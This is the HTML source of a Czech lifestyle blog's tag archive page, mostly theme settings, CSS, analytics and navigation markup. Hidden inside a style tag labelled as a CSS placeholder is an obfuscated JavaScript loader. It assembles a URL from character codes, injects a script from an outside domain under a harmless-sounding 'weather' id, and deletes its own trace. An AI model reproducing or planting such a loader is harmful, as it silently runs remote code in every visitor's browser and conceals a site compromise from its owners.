var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="d09edcd12d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/boxerky/",
                    "name": "Boxerky"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-boxerky tag-1609 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
